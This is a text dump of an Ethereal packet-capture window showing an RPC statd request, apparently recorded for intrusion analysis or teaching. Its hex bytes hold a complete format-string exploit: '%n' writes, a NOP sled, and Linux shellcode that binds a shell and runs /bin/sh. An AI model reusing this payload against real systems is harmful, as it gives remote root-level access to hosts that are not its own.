 statdx.cap - Ethereal
File Edit Capture Display Tools Help
No. Time Source Destination Protocol Info
1 0.000000 10.1.1.141 10.1.1.112 STAT V1 STAT Ca
2 0.000000 10.1.1.112 10.1.1.141 ICMP Destination
Program: STAT (100024)
Program Version: 1
Procedure: STAT (1)
Credentials
Verifier
Network Status Monitor Protocol
Program Version: 1
Procedure: STAT (1)
length: 999
0070 00 00 00 00 03 e7 18 f7 ff bf 18 f7 ff bf 19 f7 .. ...... ........
0080 ff bf 19 f7 ff bf 1a f7 ff bf 1a f7 ff bf 1b f7 ........ ........
0090 ff bf 1b f7 ff bf 25 38 78 25 38 78 25 38 78 25 ......%8 x%8x%8x%
00a0 38 78 25 38 78 25 38 78 25 38 78 25 38 78 25 38 8x%8x%8x %8x%8x%8
00b0 78 25 32 33 36 78 25 6e 25 31 33 37 78 25 6e 25 x%236x%n %137x%n%
00c0 31 30 78 25 6e 25 31 39 32 78 25 6e 90 90 90 90 10x%n%19 2x%n....
00d0 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 ........ ........
03a0 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 ........ ........
03b0 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 ........ ........
03c0 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 ........ ........
03d0 90 90 90 90 90 90 90 90 31 c0 eb 7c 59 89 41 10 ........ 1..|Y.A.
03e0 89 41 08 fe c0 89 41 04 89 c3 fe c0 89 01 b0 66 .A....A. .......f
03f0 cd 80 b3 02 89 59 0c c6 41 0e 99 c6 41 08 10 89 .....Y.. A...A...
0400 49 04 80 41 04 0c 88 01 b0 66 cd 80 b3 04 b0 66 I..A.... .f.....f
0410 cd 80 b3 05 30 c0 88 41 04 b0 66 cd 80 89 ce 88 ....0..A ..f.....
0420 c3 31 c9 b0 3f cd 80 fe c1 b0 3f cd 80 fe c1 b0 .1..?... ..?.....
0430 3f cd 80 c7 06 2f 62 69 6e c7 46 04 2f 73 68 41 ?..../bi n.F./shA
0440 30 c0 88 46 07 89 76 0c 8d 56 10 8d 4e 0c 89 f3 0..F..v. .V..N...
0450 b0 0b cd 80 b0 01 cd 80 e8 7f ff ff ff 00 ........ ......
Filter: Reset Name (stat.name)